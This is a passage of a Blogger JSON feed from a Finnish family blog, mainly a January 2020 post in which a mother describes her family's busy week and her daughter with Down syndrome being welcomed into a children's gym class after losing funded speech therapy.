center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/8QbwOFBdO8E\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8QbwOFBdO8E?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOnnen hetkessä voi aistia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/5974524387980927373\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/01\/aidin-pohdintaa-millainen-kasvattaja.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5974524387980927373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5974524387980927373"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/01\/aidin-pohdintaa-millainen-kasvattaja.html","title":"Äidin pohdintaa - millainen kasvattaja olen omilleni? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D5QAurbs66E\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6196856646109455928.post-5813956484501419976"},"published":{"$t":"2020-01-13T06:43:00.000+02:00"},"updated":{"$t":"2020-01-13T07:12:27.157+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Downin syndrooma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harrastukset"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lapsiharrastaa"}],"title":{"type":"text","$t":"Hui haipakkaa!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nVäitänpäs, että vasta nyt ihan oikeasti tiedän mitä ruuhkavuodet tarkoittavat. Meidän perheelle se tarkoittaa kahta työssäkäyvää vanhempaa sekä kolmea alle kymmenvuotiasta, joista kaksi nuorinta ovat päässeet jo ihanasti harrastamisen makuun. 1 kalenteriviikko sisältää juuri tämänhetkisessä arjessamme kolmet futistreenit sekä yhden keijujumpan. Tämän lisäksi on pelejä ja turnauksia. Ja niin, äidin tekemä kolmivuorotyö sekä isän kerran kuukauteen sisältyvä 24\/7 päivystysviikko levittää aika kivasti tätä valmiiksi vähän sekaisin olevaa pakkaa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHuippufiilis on ollut huomata, että jokaisesta viikosta olemme kaikesta huolimatta kunnialla selvinneet - jonkin verran toki on jouduttu joustamaan. Taksikyydit otimme vuoden tauon jälkeen takaisin arjen kiemuroita loiventamaan ja toistaiseksi olemmekin olleet super tyytyväisiä, että tämän päätöksen jälleen uskalsimme tehdä. Piippiksellä on ihanat kuskit ja tyttö haluaa aina aamuisin mennä valmiiksi ulos odottamaan kyytiänsä - niin kivaa se taksissa matkustaminen kertakaikkiaan on!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPiippiksellä ei tällä hetkellä ole terapiakäyntejä ollenkaan, mikä on tietenkin tytön motoriikan (ennenkaikkea hienomotoriikan) sekä puheen kehittymisen kannalta tosi huono juttu. Kela ei ole myöntänyt meidän perheelle enää lisää puheterapiaa ja ilmeisesti päättäjät siellä jossain kokevat (häntä koskaan tapaamatta) , että Piippiksen puhe on nyt tarpeeksi selvää - vaikkakaan näin ei todellakaan ole! Nyt sitä terapiaa vasta tarvittaisiinkin, kun neitokainen on innokas höpöttelemään mutta puhetta pitäisi saada vielä huomattavasti selkeämmäksi - jotta myös ulkopuolisten ihmisten olisi helpompi hänen juttujansa tulkita. Vaan minkäs sitä byrokratialle mahtaa?! Sen faktan olemme tahtomattamme joutuneet tässä vuosien varrella hyväksymään. Oispa rahhaa! (sanoisi tyttöjemme suuri idoli Kikka Vaara) , niin voisimme ostaa tyttärellemme yksityisiä palveluita mahdollisimman hyvän ja sujuvan tulevaisuuden takaamiseksi..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo mutta. Jos nyt jotain positiivista pitäisi tuosta terapioiden poisputoamisesta etsiä niin se olkoon vaikkapa juurikin tämä aikataulullinen seikka. Ynnätä nyt vielä tähän hulinaan kolme terapiakäyntiä viikkoon, niin aikamoista kiirusta ja organisointia riittäisi kyllä viikon jokaiselle päivälle.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFviAcl02FoCmlJeFI616ISVfg9y0K_kvPvFCyso-Xf7iNu9rlSUIR2YGazfFExrlE9rEkRiPJCnrrbJV8UfLQtpGqJOxdzfRYw3NwUtTZPd-R1suF1B-SaxenEdQA-K1XBLbOANaMI41\/s1600\/venytys.jpg\" imageanchor=\"1\" style=\"-webkit-text-stroke-width: 0px; color: #0066cc; font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin-left: 1em; margin-right: 1em; orphans: 2; text-align: center; text-decoration: underline; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1288\" data-original-width=\"1600\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFviAcl02FoCmlJeFI616ISVfg9y0K_kvPvFCyso-Xf7iNu9rlSUIR2YGazfFExrlE9rEkRiPJCnrrbJV8UfLQtpGqJOxdzfRYw3NwUtTZPd-R1suF1B-SaxenEdQA-K1XBLbOANaMI41\/s640\/venytys.jpg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVaan vielä on yksi aukko täytettävänä ja nyt hakusessa olisikin vielä Piippikselle oma harrastus. Juurikin tästä terapioiden puutteesta johtuen koemme, että neitokaisella pitäisi nyt kahdeksanvuotiaana ehdottomasti olla joku oma juttu, koska kahdella sisaruksellansakin on. Otin Pirpanan mukaan pikkusiskon jumppaan perjantaina ihan vaan testiksi ja ilokseni sain huomata, että neitihän oli ainakin puolet tuosta tunnista ihan tuhannen innoissaan! Tunti pärähti käyntiin heti tutulla, turvallisella ja niiiiin rakkaalla Fröbelin palikat klassikolla : \u003Ci\u003E\"pää, olkapää, peppu, polvet, varpaat-polvet varpaat!\".\u003C\/i\u003E Voi sitä menoa! Rapukävely, perhosjumppa, venytykset sekä viimeinen tanssihetki oli myös parasta. Kun the one and only \u003Ci\u003E\"Taakse jää\"\u003C\/i\u003E kajahti soimaan, lähti meidän oma jäärimpsessa liitämään ympäri suurta salia, ja muutama kanssatanssijakin jäi ihan paikalleen ihmettelemään neitokaisen hyvin yksityiskohtaisesti opeteltua koreografiaa. Ohjaaja tuli ihastellen kehumaan. Äiti ei voinut katsoa omiansa, kurkkua puristi ja nenää nipisti - itketti. On ne ihania!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTunnin jälkeen kävin kysymässä ohjaajilta, että jos seuraavalla kerralla Piippis haluaisi, niin saisiko myös osallistua tunnille? Vastaus yllätti. Liikutti. \u003Ci\u003E\"Tottakai saa!\" .\u003C\/i\u003E Ilmoittivat myös, että lisäresurssin saaminen paikanpäälle on myös halutessamme mahdollista. Uskomatonta. Tällaisissa hetkissä kiitollisuus on vahvasti läsnä. Näen toivonpilkahduksen. Lapselleni annetaan mahdollisuus, siinä missä muillekin.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJos minä saisin päättää, tällaista integraatiota mahdollistettaisiin harrasteryhmissä enemmänkin. Ja kyllä, olemme näemmä matkalla kohti valoisampaa tulevaisuutta tämän asian tiimoilta..\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVielä en tiedä, haluaako isosisko lähteä pikkusiskon kanssa ensi kerralla jumppaamaan (välillä nimittäin vähän liikaa omien sanojensa mukaan \"ujostutti\") mutta kaikista kauneinta ja ihaninta on tietää, että halutessaan hän on lämpimästi tervetullut rinkiin muiden joukkoon. Pikkusisko on onnesta soikeana ja uusi harrastus on ollut kuluneen viikon paras juttu. \u003Ci\u003E\"Onko tämä unta?\"\u003C\/i\u003E, kysyi hän ensimmäisen tuntinsa jälkeen. \u003Ci\u003E\"Nyt minulla on oma harrastus!\".\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRuEYHODlxZh_hb5jRuF8jVOyQzp8FWCOWmj7BKW_eWiNPlR7my08Wl3jYKWjMYNQxoiYYwiZesJBKKQHfPCjo1oZUmaommpDXps9cf9sVbgrhWELO0bQO85PD3ZKaNEAzAKRoKEZ0hjp\/s1600\/arctic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRuEYHODlxZh_hb5jRuF8jVOyQzp8FWCOWmj7BKW_eWiNPlR7my08Wl3jYKWjMYNQxoiYYwiZesJBKKQHfPCjo1oZUmaommpDXps9cf9sVbgrhWELO0bQO85PD3ZKaNEAzAKRoKEZ0hjp\/s640\/arctic.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOnhan nämä. Pieniä mutta niin suuria juttuja arjessa. Harrastukset tuovat mukanansa onnistumisia ja ne ovat kehittyvälle lapselle isoja juttuja. Haluan tähän loppuun laittaa meidän kundin viimeisimmän ison onnistumisen turnauksessa viikko takaperin. Silmät loistaen palasi poika kikkurat hiessä kotiin peleistä - hetkeä ennen kun äiti joutui taas livahtamaan työpaikalle.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/PdGuMgQIrBE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/PdGuMgQIrBE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nKuinka taitava hän onkaan! \u0026lt;3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHuomenna vietän vapaapäivää ja tarkoituksena oli pienimmäisen kanssa lähteä uikkariostoksille. Lähipäivien aikana olisi tarkoitus käydä testaamassa paikallinen, uunituore uimahalli. En itse ole kauhian innokas uimari, mutta sen vuoksi en voi lapsiltani veden tuomaa onnea evätä. Siispä joustan. Jälleen kerran.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHei kanssatarpovat, mitä teidän lapset harrastavat? Jos joukosta löytyy erityislasten äitejä tai isejä, oliskos vinkata jotain kivaa harrastustoimintaa (mielellään Keski-Uudenmaan seudulta) erityislapsukaisille?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTsemppiä kaikille alkavaan viikkoon!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: #000120;\"\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: #000120;\"\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/47palasta.blogspot.com\/feeds\/5813956484501419976\/comments\/default","title":"Lähetä kommentteja"},{"rel":"replies","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/01\/hui-haipakkaa.html#comment-form","title":"0 kommenttia"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5813956484501419976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6196856646109455928\/posts\/default\/5813956484501419976"},{"rel":"alternate","type":"text/html","href":"https:\/\/47palasta.blogspot.com\/2020\/01\/hui-haipakkaa.html","title":"Hui haipakkaa!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFviAcl02FoCmlJeFI616ISVfg9y0K_kvPvFCyso-Xf7iNu9rlSUIR2YGazfFExrlE9rEkRiPJCnrrbJV8UfLQtpGqJOxdzfRYw3NwUtTZPd-R1suF1B-SaxenEdQA-K1XBLbOANaMI41\/s72-c\/venytys.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});